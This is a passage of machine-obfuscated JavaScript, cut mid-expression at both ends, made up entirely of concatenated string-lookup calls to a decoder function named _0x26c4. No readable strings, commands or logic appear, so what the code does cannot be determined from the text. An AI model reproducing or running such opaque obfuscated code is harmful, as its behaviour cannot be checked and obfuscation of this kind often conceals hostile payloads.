x26c4('0xee0')+_0x26c4('0xb53')+_0x26c4('0x54b')+_0x26c4('0x288')+_0x26c4('0x71f')+_0x26c4('0x3b3')+_0x26c4('0xba')+_0x26c4('0xafe')+_0x26c4('0xf0f')+_0x26c4('0xaa0')+_0x26c4('0x5f1')+_0x26c4('0x457')+_0x26c4('0x1f6')+_0x26c4('0x2f1')+_0x26c4('0x664')+_0x26c4('0x7af')+_0x26c4('0x61d')+_0x26c4('0x60e')+_0x26c4('0xde8')+_0x26c4('0x248')+_0x26c4('0x709')+_0x26c4('0xb34')+_0x26c4('0xd91')+_0x26c4('0x1eb')+_0x26c4('0xa7b')+_0x26c4('0xde8')+_0x26c4('0xc78')+_0x26c4('0x651')+_0x26c4('0x74c')+_0x26c4('0x158')+_0x26c4('0xdb5')+_0x26c4('0x78f')+_0x26c4('0x10b9')+_0x26c4('0x7cc')+_0x26c4('0x1034')+_0x26c4('0x225')+_0x26c4('0x805')+_0x26c4('0x1cd')+_0x26c4('0x704')+_0x26c4('0x57')+_0x26c4('0x1139')+_0x26c4('0x164')+_0x26c4('0xebc')+_0x26c4('0x574')+_0x26c4('0x65d')+_0x26c4('0xc0a')+_0x26c4('0xc14')+_0x26c4('0x108a')+_0x26c4('0xd41')+_0x26c4('0x168')+_0x26c4('0xd06')+_0x26c4('0xe56')+_0x26c4('0x9af')+_0x26c4('0x82')+_0x26c4('0x22f')+_0x26c4('0x3b3')+_0x26c4('0x89f')+_0x26c4('0xa25')+_0x26c4('0xca0')+_0x26c4('0x7a5')+_0x26c4('0x36f')+_0x26c4('0xcec')+_0x26c4('0x4a3')+_0x26c4('0x11e3')+_0x26c4('0x10f9')+_0x26c4('0xcd2')+_0x26c4('0xeeb')+_0x26c4('0xd52')+_0x26c4('0x102')+_0x26c4('0x10c6')+_0x26c4('0x708')+_0x26c4('0x632')+_0x26c4('0x2bc')+_0x26c4('0x59d')+_0x26c4('0xffb')+_0x26c4('0x4e4')+_0x26c4('0xd70')+_0x26c4('0xbeb')+_0x26c4('0xfb3')+_0x26c4('0xf49')+_0x26c4('0x96d')+_0x26c4('0x597')+_0x26c4('0xc2b')+_0x26c4('0x8b6')+_0x26c4('0xd06')+_0x26c4('0xe56')+_0x26c4('0x9af')+_0x26c4('0x82')+_0x26c4('0x93')+_0x26c4('0x5f1')+_0x26c4('0xda6')+_0x26c4('0xf78')+_0x26c4('0x7a5')+_0x26c4('0x36f')+_0x26c4('0xff4')+_0x26c4('0x87d')+_0x26c4('0x82d')+_0x26c4('0x5d3')+_0x26c4('0xf44'))+(_0x26c4('0xb24')+_0x26c4('0x4c0')+_0x26c4('0x3f')+_0x26c4('0xe53')+_0x26c4('0x83a')+_0x26c4('0x8ce')+_0x26c4('0x570')+_0x26c4('0x5c5')+_0x26c4('0x989')+_0x26c4('0x47')+_0x26c4('0x1079')+_0x26c4('0x6e')+_0x26c4('0x126')+_0x26c4('0x104c')+_0x26c4('0x7db')+_0x26c4('0xfc7')+_0x26c4('0x612')+_0x26c4('0xa59')+_0x26c4('0x954')+_0x26c4('0xd2')+_0x26c4('0x3fb')+_0x26c4('0x43c')+_0x26c4('0x371')+_0x26c4('0xbd4')+_0x26c4('0x1089')+_0x26c4('0x3b3')+_0x26c4('0x89f')+_0x26c4('0x76b')+_0x26c4('0xd91')+_0x26c4('0x1eb')+_0x26c4('0x2a7')+_0x26c4('0xafe')+_0x26c4('0x5db')+_0x26c4('0x76d')+_0x26c4('0x27d')+_0x26c4('0xda3')+_0x26c4('0x779')+_0x26c4('0xfda')+_0x26c4('0xe24')+_0x26c4('0xcbf')+_0x26c4('0x594')+_0x26c4('0x10c3')+_0x26c4('0x1e4')+_0x26c4('0xbd6')+_0x26c4('0x864')+_0x26c4('0xa13')+_0x26c4('0x1024')+_0x26c4('0xcf8')+_0x26c4('0xf5')+_0x26c4('0xce9')+_0x26c4('0x8d2')+_0x26c4('0x1192')+_0x26c4('0xf92')+_0x26c4('0x43e')+_0x26c4('0xde8')+_0x26c4('0x248')+_0x26c4('0x23')+_0x26c4('0x1c3')+_0x26c4('0xc98')+_0x26c4('0xa30')+_0x26c4('0x496')+_0x26c4('0x5f1')+_0x26c4('0x651')+_0x26c4('0x339')+_0x26c4('0x3b3')+_0x26c4('0xe0d')+_0x26c4('0xcae')+_0x26c4('0xf2')+_0x26c4('0x9d5')+_0x26c4('0x3b4')+_0x26c4('0x391')+_0x26c4('0xc7c')+_0x26c4('0xb8d')+_0x26c4('0x8ba')+_0x26c4('0x938')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x4ca')+_0x26c4('0xfd8')+_0x26c4('0x61d')+_0x26c4('0xaf3')+_0x26c4('0xf34')+_0x26c4('0x80f')+_0x26c4('0x1192')+_0x26c4('0xf92')+_0x26c4('0x26c')+_0x26c4('0xa5c')+_0x26c4('0x61d')+_0x26c4('0xaf3')+_0x26c4('0xff3')+_0x26c4('0x328')+_0x26c4('0x1192')+_0x26c4('0xf92')+_0x26c4('0x43e')+_0x26c4('0xa6f')+_0x26c4('0x61d')+_0x26c4('0xaf3')+_0x26c4('0x77')+_0x26c4('0x5c1')+_0x26c4('0xd28')+_0x26c4('0x139')+_0x26c4('0x197')+_0x26c4('0x5f1')+_0x26c4('0xda6')+_0x26c4('0xf05')+_0x26c4('0x328')+_0x26c4('0x1192')+_0x26c4('0xf92')+_0x26c4('0x5d7')+_0x26c4('0xde8')+_0x26c4('0xf99')+_0x26c4('0x819')+_0x26c4('0x2f4')+_0x26c4('0x5c1')+_0x26c4('0xc98')+_0x26c4('0xa30')+_0x26c4('0x718')+_0x26c4('0xde8')+_0x26c4('0xf99')+_0x26c4('0x819')+_0x26c4('0xedc')+_0x26c4('0x11d2')+_0x26c4('0xc98')+_0x26c4('0xa30')+_0x26c4('0xdfe')+_0x26c4('0xde8')+_0x26c4('0xf99')+_0x26c4('0x819')+_0x26c4('0x105e')+_0x26c4('0x3b3')+_0x26c4('0xe0d')+_0x26c4('0x1093')+_0x26c4('0xa5c')+_0x26c4('0x9d5')+_0x26c4('0x678')+_0x26c4('0xef3')+_0x26c4('0x11d2')+_0x26c4('0xc98')+_0x26c4('0xa30')+_0x26c4('0x208')+_0x26c4('0x5f1')+_0x26c4('0x651')+_0x26c4('0xe06')+_0x26c4('0x17f')+_0x26c4('0x3b3')+_0x26c4('0xe0d')+_0x26c4('0x8d6')+_0x26c4('0xb99')+_0x26c4('0x5f1')+_0x26c4('0x651')+_0x26c4('0x61')+_0x26c4('0xc8a')+_0x26c4('0x3b3')+_0x26c4('0xe0d')+_0x26c4('0xcae')+_0x26c4('0xe4a')+_0x26c4('0x5f1')+_0x26c4('0x651')+_0x26c4('0xf0')+_0x26c4('0x80f')+_0x26c4('0x11ea')+_0x26c4('0xb08')+_0x26c4('0x614')+_0x26c4('0xde8')+_0x26c4('0xf99')+_0x26c4('0x987')+_0x26c4('0x13c'))+(_0x26c4('0x11d2')+_0x26c4('0xc98')+_0x26c4('0xa7b')+_0x26c4('0x79f')+_0x26c4('0x11c4')+_0x26c4('0x916')+_0x26c4('0xa00')+_0x26c4('0x3b3')+_0x26c4('0x7c1')+_0x26c4('0x6c5')+_0x26c4('0xbea')+_0x26c4('0x31')+_0x26c4('0xdc9')+_0x26c4('0xf8d')+_0x26c4('0x5c7')+_0x26c4('0xc22')+_0x26c4('0x416')+_0x26c4('0x4da')+_0x26c4('0xd27')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0x3c6')+_0x26c4('0x3c6')+_0x26c4('0x114d')+_0x26c4('0xb2c')+_0x26c4('0xec')+_0x26c4('0x67b')+_0x26c4('0x92d')+_0x26c4('0x332')+_0x26c4('0x969')+_0x26c4('0x6ae')+_0x26c4('0xfbb')+_0x26c4('0x3b3')+_0x26c4('0x7c1')+_0x26c4('0xeab')+_0x26c4('0x293')+_0x26c4('0x564')+_0x26c4('0x3b3')+_0x26c4('0x7c1')+_0x26c4('0xc54')+_0x26c4('0x46a')+_0x26c4('0x144')+_0x26c4('0x98d')+_0x26c4('0x785')+_0x26c4('0xb9a')+_0x26c4('0x784')+_0x26c4('0x577')+_0x26c4('0xf0c')+_0x26c4('0xc08')+_0x26c4('0x1ff')+_0x26c4('0xafc')+_0x26c4('0x15c')+_0x26c4('0x85f')+_0x26c4('0xe82')+_0x26c4('0x4d6')+_0x26c4('0x784')+_0x26c4('0x577')+_0x26c4('0xf0c')+_0x26c4('0xc08')+_0x26c4('0x1ff')+_0x26c4('0x7f4')+_0x26c4('0xb21')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0xf03')+_0x26c4('0x112b')+_0x26c4('0x59e')+_0x26c4('0x726')+_0x26c4('0xa97')+_0x26c4('0xbe4')+_0x26c4('0x316')+_0x26c4('0x637')+_0x26c4('0x21')+_0x26c4('0x230')+_0x26c4('0x1192')+_0x26c4('0xbb6')+_0x26c4('0xcac')+_0x26c4('0xc08')+_0x26c4('0xc94')+_0x26c4('0x1cb')+_0x26c4('0x57a')+_0x26c4('0xe03')+_0x26c4('0x1202')+_0x26c4('0xf67')+_0x26c4('0x192')+_0x26c4('0x726')+_0x26c4('0x6d4')+_0x26c4('0xe81')+_0x26c4('0x3b3')+_0x26c4('0x7c1')+_0x26c4('0x1121')+_0x26c4('0x535')+_0x26c4('0x6f5')+_0x26c4('0xc32')+_0x26c4('0x1f5')+_0x26c4('0x3b3')+_0x26c4('0x4b6')+_0x26c4('0x1cf')+_0x26c4('0xf3')+_0x26c4('0x7d0')+_0x26c4('0x82f')+_0x26c4('0xf80')+_0x26c4('0x3ef')+_0x26c4('0x616')+_0x26c4('0x11a2')+_0x26c4('0x9d3')+_0x26c4('0x7b6')+_0x26c4('0x117a')+_0x26c4('0x8f4')+_0x26c4('0xa4a')+_0x26c4('0x10d1')+_0x26c4('0x8ba')+_0x26c4('0x1172')+_0x26c4('0x342')+_0x26c4('0x84f')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0xfdc')+_0x26c4('0x11f9')+_0x26c4('0xc8c')+_0x26c4('0xab7')+_0x26c4('0x12')+_0x26c4('0x1b0')+_0x26c4('0x70f')+_0x26c4('0xad9')+_0x26c4('0x508')+_0x26c4('0xc61')+_0x26c4('0xedb')+_0x26c4('0x66c')+_0x26c4('0xc13')+_0x26c4('0xeba')+_0x26c4('0x955')+_0x26c4('0xab5')+_0x26c4('0x2bd')+_0x26c4('0xf06')+_0x26c4('0xa1a')+_0x26c4('0xdd')+_0x26c4('0x6a7')+_0x26c4('0xc66')+_0x26c4('0x4da')+_0x26c4('0x11b7')+_0x26c4('0x826')+_0x26c4('0x9fd')+_0x26c4('0xb7a')+_0x26c4('0x1116')+_0x26c4('0xb5f')+_0x26c4('0x2fe')+_0x26c4('0x6b1')+_0x26c4('0x6ab')+_0x26c4('0x787')+_0x26c4('0xf51')+_0x26c4('0xcf1')+_0x26c4('0xda4')+_0x26c4('0xa99')+_0x26c4('0x12d')+_0x26c4('0xe29')+_0x26c4('0xe70')+_0x26c4('0x4a5')+_0x26c4('0x550')+_0x26c4('0x63')+_0x26c4('0x96e')+_0x26c4('0xeb2')+_0x26c4('0x82f')+_0x26c4('0xfc5')+_0x26c4('0x105f')+_0x26c4('0x424'))+(_0x26c4('0xe76')+_0x26c4('0x761')+_0x26c4('0x9c0')+_0x26c4('0xfb5')+_0x26c4('0x8eb')+_0x26c4('0x4da')+_0x26c4('0x5b7')+_0x26c4('0x2e1')+_0x26c4('0x20d')+_0x26c4('0x25e')+_0x26c4('0x1f0')+_0x26c4('0x449')+_0x26c4('0xb7f')+_0x26c4('0xdc1')+_0x26c4('0x6c2')+_0x26c4('0x9bf')+_0x26c4('0x886')+_0x26c4('0x11fd')+_0x26c4('0x381')+_0x26c4('0x839')+_0x26c4('0xd55')+_0x26c4('0x1027')+_0x26c4('0x1007')+_0x26c4('0x11d2')+_0x26c4('0x1027')+_0x26c4('0xf60')+_0x26c4('0x4d6')+_0x26c4('0x784')+_0x26c4('0x685')+_0x26c4('0xb8f')+_0x26c4('0x1107')+_0x26c4('0x14b')+_0x26c4('0x95e')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x4ca')+_0x26c4('0xfd8')+_0x26c4('0x449')+_0x26c4('0x890')+_0x26c4('0x74e')+_0x26c4('0x1192')+_0x26c4('0xa72')+_0x26c4('0x63f')+_0x26c4('0x969')+_0x26c4('0x9c6')+_0x26c4('0x95e')+_0x26c4('0x9c9')+_0x26c4('0x9a8')+_0x26c4('0x9dc')+_0x26c4('0x831')+_0x26c4('0xec6')+_0x26c4('0x74d')+_0x26c4('0x9fd')+_0x26c4('0xb7a')+_0x26c4('0xa45')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x34c')+_0x26c4('0x8ad')+_0x26c4('0xa83')+_0x26c4('0xb8')+_0x26c4('0x1192')+_0x26c4('0xa72')+_0x26c4('0xed8')+_0x26c4('0xd43')+_0x26c4('0x10b7')+_0x26c4('0x10bd')+_0x26c4('0x57a')+_0x26c4('0xa65')+_0x26c4('0xabe')+_0x26c4('0x1096')+_0x26c4('0x1f7')+_0x26c4('0xc6d')+_0x26c4('0xec6')+_0x26c4('0xfe4')+_0x26c4('0x1027')+_0x26c4('0x24c')+_0x26c4('0x799')+_0x26c4('0x5f1')+_0x26c4('0x444')+_0x26c4('0x1097')+_0x26c4('0x5b9')+_0x26c4('0x1027')+_0x26c4('0xf40')+_0x26c4('0xed5')+_0x26c4('0x32d')+_0x26c4('0x42a')+_0x26c4('0x11d5')+_0x26c4('0x59')+_0x26c4('0xde')+_0x26c4('0x988')+_0x26c4('0xe3')+_0x26c4('0x1092')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0x737')+_0x26c4('0x407')+_0x26c4('0x6b1')+_0x26c4('0x196')+_0x26c4('0x6b4')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0x554')+_0x26c4('0x590')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0xeb0')+_0x26c4('0x86c')+_0x26c4('0xcad')+_0x26c4('0x62c')+_0x26c4('0xde8')+_0x26c4('0xeb0')+_0x26c4('0x86c')+_0x26c4('0xcad')+_0x26c4('0xb9e')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0x73')+_0x26c4('0x65c')+_0x26c4('0xbea')+_0x26c4('0x5cc')+_0x26c4('0x7d5')+_0x26c4('0xc03')+_0x26c4('0x1049')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0x737')+_0x26c4('0xfa6')+_0x26c4('0x3d3')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0xc3')+_0x26c4('0xa8')+_0x26c4('0xd44')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x2d3')+_0x26c4('0xd64')+_0x26c4('0xed4')+_0x26c4('0xe1')+_0x26c4('0x232')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x449')+_0x26c4('0x3c7')+_0x26c4('0x11a0')+_0x26c4('0x903')+_0x26c4('0x387')+_0x26c4('0x9e7')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0x48a')+_0x26c4('0xd9a')+_0x26c4('0xd64')+_0x26c4('0xa9c')+_0x26c4('0x9a8')+_0x26c4('0x2ab')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x5a2')+_0x26c4('0x11b6')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x324')+_0x26c4('0xd64')+_0x26c4('0xed4')+_0x26c4('0xe4b'))+(_0x26c4('0x10e5')+_0x26c4('0x503')+_0x26c4('0xa4f')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x822')+_0x26c4('0x106a')+_0x26c4('0x173')+_0x26c4('0xd1e')+_0x26c4('0x106e')+_0x26c4('0xf61')+_0x26c4('0x9ba')+_0x26c4('0xe9d')+_0x26c4('0xdfc')+_0x26c4('0x897')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0xeb8')+_0x26c4('0xada')+_0x26c4('0x35f')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0xeb8')+_0x26c4('0xb31')+_0x26c4('0x523')+_0x26c4('0x6b1')+_0x26c4('0xf9b')+_0x26c4('0x8fc')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xd74')+_0x26c4('0x1131')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0xeb0')+_0x26c4('0xb37')+_0x26c4('0xbad')+_0x26c4('0x785')+_0x26c4('0x1083')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x359')+_0x26c4('0x9d2')+_0x26c4('0xdce')+_0x26c4('0xd87')+_0x26c4('0x3d6')+_0x26c4('0x1162')+_0x26c4('0x88a')+_0x26c4('0xc03')+_0x26c4('0x8a3')+_0x26c4('0xfce')+_0x26c4('0x2ab')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x5a2')+_0x26c4('0xdfd')+_0x26c4('0xe8f')+_0x26c4('0xc4b')+_0x26c4('0xcc8')+_0x26c4('0x38d')+_0x26c4('0x1144')+_0x26c4('0xc03')+_0x26c4('0xe49')+_0x26c4('0x1068')+_0x26c4('0x7fe')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x449')+_0x26c4('0x3c7')+_0x26c4('0x75')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xfaa')+_0x26c4('0xf2d')+_0x26c4('0xbea')+_0x26c4('0x2e9')+_0x26c4('0x29c')+_0x26c4('0xc03')+_0x26c4('0x10b2')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x95f')+_0x26c4('0xbe7')+_0x26c4('0xdc1')+_0x26c4('0x6c2')+_0x26c4('0x9bf')+_0x26c4('0x886')+_0x26c4('0x11fd')+_0x26c4('0x78a')+_0x26c4('0x5c9')+_0x26c4('0x8')+_0x26c4('0xeb0')+_0x26c4('0x995')+_0x26c4('0xd8')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x95f')+_0x26c4('0x46e')+_0x26c4('0x9a3')+_0x26c4('0xd87')+_0x26c4('0xf5c')+_0x26c4('0x212')+_0x26c4('0x88a')+_0x26c4('0xc03')+_0x26c4('0x3dd')+_0x26c4('0xfce')+_0x26c4('0x2ab')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x703')+_0x26c4('0x592')+_0x26c4('0x3d3')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x95f')+_0x26c4('0x4b5')+_0x26c4('0xcf7')+_0x26c4('0x6b1')+_0x26c4('0x5da')+_0x26c4('0x2c0')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0x11a4')+_0x26c4('0xc58')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0xeb0')+_0x26c4('0x995')+_0x26c4('0x73a')+_0x26c4('0xd43')+_0x26c4('0x10b7')+_0x26c4('0x10bd')+_0x26c4('0x57a')+_0x26c4('0xa65')+_0x26c4('0xabe')+_0x26c4('0x1096')+_0x26c4('0x1f7')+_0x26c4('0xc6d')+_0x26c4('0xec6')+_0x26c4('0xfe4')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x420')+_0x26c4('0x969')+_0x26c4('0xfb6')+_0x26c4('0xf2d')+_0x26c4('0xbea')+_0x26c4('0xbb1')+_0x26c4('0x719')+_0x26c4('0xc6b')+_0x26c4('0x11f9')+_0x26c4('0x2d2')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x25b')+_0x26c4('0xcb7')+_0x26c4('0x85a')+_0x26c4('0x449')+_0x26c4('0x3c7')+_0x26c4('0xa89')+_0x26c4('0x34c')+_0x26c4('0xde8')+_0x26c4('0xeb0')+_0x26c4('0x11dc')+_0x26c4('0x45f')+_0x26c4('0xd3e'))+(_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0x76c')+_0x26c4('0x610')+_0x26c4('0x7ca')+_0x26c4('0xca')+_0x26c4('0x706')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x8b8')+_0x26c4('0x818')+_0x26c4('0x788')+_0x26c4('0x82e')+_0x26c4('0x850')+_0x26c4('0xded')+_0x26c4('0x6cd')+_0x26c4('0x8ba')+_0x26c4('0x3b9')+_0x26c4('0x5f1')+_0x26c4('0x1032')+_0x26c4('0x438')+_0x26c4('0x818')+_0x26c4('0x9c3')+_0x26c4('0x82e')+_0x26c4('0xa20')+_0x26c4('0xac')+_0x26c4('0xf66')+_0x26c4('0xd37')+_0x26c4('0x1052')+_0x26c4('0x449')+_0x26c4('0x3c7')+_0x26c4('0xb52')+_0x26c4('0x260')+_0x26c4('0xa0b')+_0x26c4('0xb89')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x7f3')+_0x26c4('0xc1c')+_0x26c4('0xad6')+_0x26c4('0x1023')+_0x26c4('0x693')+_0x26c4('0xc46')+_0x26c4('0x596')+_0x26c4('0xdfa')+_0x26c4('0x4b8')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x7f3')+_0x26c4('0xb37')+_0x26c4('0x169')+_0x26c4('0x279')+_0x26c4('0x4b8')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0x7f3')+_0x26c4('0x11dc')+_0x26c4('0xba7')+_0x26c4('0x591')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0xfcf')+_0x26c4('0xe39')+_0x26c4('0x6b1')+_0x26c4('0x91a')+_0x26c4('0xd64')+_0x26c4('0xd33')+_0x26c4('0x2a')+_0x26c4('0x418')+_0x26c4('0x73c')+_0x26c4('0x11a6')+_0x26c4('0xe00')+_0x26c4('0x308')+_0x26c4('0x1ce')+_0x26c4('0x33d')+_0x26c4('0x12b')+_0x26c4('0x115c')+_0x26c4('0xe23')+_0x26c4('0x5c8')+_0x26c4('0x1035')+_0x26c4('0xf4a')+_0x26c4('0x7b3')+_0x26c4('0x726')+_0x26c4('0x3a')+_0x26c4('0xf7f')+_0x26c4('0xb3b')+_0x26c4('0x1054')+_0x26c4('0x6cf')+_0x26c4('0x2d')+_0x26c4('0x4b8')+_0x26c4('0x1027')+_0x26c4('0xca1')+_0x26c4('0xe21')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0xfcf')+_0x26c4('0x325')+_0x26c4('0x523')+_0x26c4('0x6b1')+_0x26c4('0x90b')+_0x26c4('0x797')+_0x26c4('0x628')+_0x26c4('0x499')+_0x26c4('0x68f')+_0x26c4('0x203')+_0x26c4('0x3b3')+_0x26c4('0xaa7')+_0x26c4('0xfcf')+_0x26c4('0xbd0')+_0x26c4('0x844')+_0x26c4('0xb30')+_0x26c4('0x4b7')+_0x26c4('0x3b3')+_0x26c4('0x6a0')+_0x26c4('0x107c')+_0x26c4('0x504')+_0x26c4('0x94d')+_0x26c4('0x79a')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0x11c8')+_0x26c4('0x79a')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0xd94')+_0x26c4('0x31d')+_0x26c4('0x399')+_0x26c4('0xc63')+_0x26c4('0x1f0')+_0x26c4('0x449')+_0x26c4('0xaad')+_0x26c4('0x8e1')+_0x26c4('0xa04')+_0x26c4('0x555')+_0x26c4('0x110e')+_0x26c4('0xfc0')+_0x26c4('0x51e')+_0x26c4('0xac4')+_0x26c4('0x1192')+_0x26c4('0x253')+_0x26c4('0xef5')+_0x26c4('0x10b8')+_0x26c4('0x772')+_0x26c4('0x8c9')+_0x26c4('0xae4')+_0x26c4('0x309')+_0x26c4('0x1099')+_0x26c4('0x57a')+_0x26c4('0x103')+_0x26c4('0x10a7')+_0x26c4('0xf70')+_0x26c4('0xd64')+_0x26c4('0xcb4')+_0x26c4('0x1ee')+_0x26c4('0x17')+_0x26c4('0xcda')+_0x26c4('0x449')+_0x26c4('0xaad')+_0x26c4('0x8e1')+_0x26c4('0x602')+_0x26c4('0x199')+_0x26c4('0x309')+_0x26c4('0x22a')+_0x26c4('0x8a5'))+(_0x26c4('0x483')+_0x26c4('0xc62')+_0x26c4('0x60d')+_0x26c4('0xf70')+_0x26c4('0xdd6')+_0x26c4('0x6a8')+_0x26c4('0x6be')+_0x26c4('0x4b8')+_0x26c4('0x1027')+_0x26c4('0xd2e')+_0x26c4('0x84a')+_0x26c4('0x10ac')+_0x26c4('0xebb')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x3f9')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0xe27')+_0x26c4('0xaa4')+_0x26c4('0x2f5')+_0x26c4('0x1ac')+_0x26c4('0xf77')+_0x26c4('0x10be')+_0x26c4('0x25c')+_0x26c4('0x11c4')+_0x26c4('0xe12')+_0x26c4('0xf4b')+_0x26c4('0x3b3')+_0x26c4('0x6a0')+_0x26c4('0xd9')+_0x26c4('0x345')+_0x26c4('0x564')+_0x26c4('0x3b3')+_0x26c4('0x6a0')+_0x26c4('0xd9')+_0x26c4('0x2ee')+_0x26c4('0x564')+_0x26c4('0x3b3')+_0x26c4('0x6a0')+_0x26c4('0xd9')+_0x26c4('0x1058')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0xe8d')+_0x26c4('0xee5')+_0x26c4('0x4ef')+_0x26c4('0x1206')+_0x26c4('0x9b')+_0x26c4('0x109e')+_0x26c4('0x1027')+_0x26c4('0xd2e')+_0x26c4('0x58c')+_0x26c4('0x1033')+_0x26c4('0x899')+_0x26c4('0x504')+_0x26c4('0x107')+_0x26c4('0x46')+_0x26c4('0x6ba')+_0x26c4('0xe35')+_0x26c4('0x372')+_0x26c4('0x449')+_0x26c4('0xaad')+_0x26c4('0x2ec')+_0x26c4('0xe6b')+_0x26c4('0xb52')+_0x26c4('0x4b6')+_0x26c4('0x8e9')+_0x26c4('0xda')+_0x26c4('0x11ce')+_0x26c4('0x11cd')+_0x26c4('0xdc4')+_0x26c4('0x4ab')+_0x26c4('0x1197')+_0x26c4('0x725')+_0x26c4('0xae4')+_0x26c4('0x309')+_0x26c4('0xfec')+_0x26c4('0xf5a')+_0x26c4('0xfd9')+_0x26c4('0x1052')+_0x26c4('0xa5a')+_0x26c4('0x11d3')+_0x26c4('0xf75')+_0x26c4('0xd73')+_0x26c4('0x1071')+_0x26c4('0x4b8')+_0x26c4('0xacc')+_0x26c4('0xa77')+_0x26c4('0x368')+_0x26c4('0xe07')+_0x26c4('0x1128')+_0x26c4('0xf0f')+_0x26c4('0xb05')+_0x26c4('0x11c4')+_0x26c4('0x6f5')+_0x26c4('0x94a')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x446')+_0x26c4('0x260')+_0x26c4('0xa0b')+_0x26c4('0x466')+_0x26c4('0x955')+_0x26c4('0xab5')+_0x26c4('0x743')+_0x26c4('0x0')+_0x26c4('0x8f5')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x446')+_0x26c4('0xb04')+_0x26c4('0xd67')+_0x26c4('0x368')+_0x26c4('0x54a')+_0x26c4('0xa1a')+_0x26c4('0x8d7')+_0x26c4('0x215')+_0x26c4('0x1192')+_0x26c4('0x8c0')+_0x26c4('0xc9a')+_0x26c4('0xd20')+_0x26c4('0x3eb')+_0x26c4('0x1e')+_0x26c4('0x264')+_0x26c4('0x27f')+_0x26c4('0x2f1')+_0x26c4('0xdc4')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0x456')+_0x26c4('0x974')+_0x26c4('0x3ef')+_0x26c4('0x616')+_0x26c4('0xcc')+_0x26c4('0x403')+_0x26c4('0x7d0')+_0x26c4('0x82f')+_0x26c4('0x586')+_0x26c4('0x5ba')+_0x26c4('0x19')+_0x26c4('0x6b1')+_0x26c4('0x1043')+_0x26c4('0xa69')+_0x26c4('0x784')+_0x26c4('0x4c6')+_0x26c4('0x82f')+_0x26c4('0x9c9')+_0x26c4('0xd65')+_0x26c4('0x8a1')+_0x26c4('0x29d')+_0x26c4('0xe4f')+_0x26c4('0x60d')+_0x26c4('0x6aa')+_0x26c4('0xf71')+_0x26c4('0x348')+_0x26c4('0x267')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x118d')+_0x26c4('0x1e')+_0x26c4('0xf0d')+_0x26c4('0x11a6')+_0x26c4('0x9b5')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0x165'))+(_0x26c4('0xe6a')+_0x26c4('0xbfc')+_0x26c4('0x210')+_0x26c4('0xef9')+_0x26c4('0x1f3')+_0x26c4('0x0')+_0x26c4('0x7fd')+_0x26c4('0xc9')+_0x26c4('0x105a')+_0x26c4('0x298')+_0x26c4('0x1132')+_0x26c4('0xcd0')+_0x26c4('0x3ab')+_0x26c4('0xd87')+_0x26c4('0x114a')+_0x26c4('0x9c9')+_0x26c4('0x966')+_0x26c4('0xd1e')+_0x26c4('0xb9f')+_0x26c4('0xd30')+_0x26c4('0xd9e')+_0x26c4('0xbfc')+_0x26c4('0xb1e')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0x578')+_0x26c4('0x9c9')+_0x26c4('0x9a8')+_0x26c4('0x5d9')+_0x26c4('0xb68')+_0x26c4('0x6c2')+_0x26c4('0x9bf')+_0x26c4('0x886')+_0x26c4('0x11fd')+_0x26c4('0x381')+_0x26c4('0x839')+